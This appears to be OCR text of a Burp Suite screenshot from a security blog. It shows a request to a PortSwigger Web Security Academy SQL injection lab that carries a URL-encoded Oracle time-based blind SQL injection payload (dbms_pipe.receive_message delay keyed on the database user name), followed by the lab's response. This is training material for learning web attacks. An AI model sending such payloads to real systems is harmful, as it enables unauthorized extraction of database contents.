 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac971fde1e234e7180ca369000c200ca.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'%20and%20decode(substr((select%20user%20from%20du
al)%2c1%2c1)%2c'S'%2cdbms_pipe.receive_message('o'%2c5)%
2c2)%3d1--%2b%20 HTTP/1.1
2 Host:
ac971fde1e234e7180ca369000c200ca.web-security-academy.n
et
3 Cookie: session=NopngvfkyOgmgJqrk6oUtFTOxwglaJJ4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94",
";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8825
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
SQL injection attack, listing the database conte
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the databa
</h2>
22 <a id='lab-link' class='button' href='/'>B
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0
Search... 0 matches
INSPECTOR
Selection (126)
SELECTED TEXT
Pets'%20and%20decode(substr((sele
ct%20user%20from%20dual)%2c1%2c1)
%2c'S'%2cdbms_pipe.receive_messag
e('o'%2c5)%2c2)%3d1--%2b%20
DECODED FROM: URL encoding
Pets' and decode(substr((select u
ser from dual),1,1),'S',dbms_pipe
.receive_message('o',5),2)=1--+
DECODED FROM: URL encoding
Pets' and decode(substr((select u
ser from dual),1,1),'S',dbms_pipe
.receive_message('o',5),2)=1--
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
AaronLuo's Blog from byAaronluo.github.io
Done 8,925 bytes | 5,325 millis